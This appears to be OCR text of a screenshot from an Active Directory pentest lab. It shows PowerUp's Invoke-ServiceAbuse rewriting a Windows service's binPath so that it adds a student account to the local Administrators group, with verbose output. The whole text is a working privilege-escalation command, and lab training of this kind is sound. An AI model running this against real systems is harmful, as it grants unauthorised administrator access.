 PS C:\AD\Tools> Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName
'dcorp\studentx' -Verbose
VERBOSE: Service 'AbyssWebServer' original path: 'C:\WebServer\Abyss Web
Server\abyssws.exe -service'
VERBOSE: Service 'AbyssWebServer' original state: 'Stopped'
VERBOSE: Executing command 'net localgroup Administrators dcorp\student1
/add'
VERBOSE: binPath for AbyssWebServer successfully set to 'net localgroup
Administrators dcorp\student1 /add'
VERBOSE: Restoring original path to service 'AbyssWebServer'
VERBOSE: binPath for AbyssWebServer successfully set to 'C:\WebServer\Abyss
Web Server\abyssws.exe -service'
VERBOSE: Leaving service 'AbyssWebServer' in stopped state
ServiceAbused  Command
-------------  -------
AbyssWebServer net localgroup Administrators dcorp\studentx /add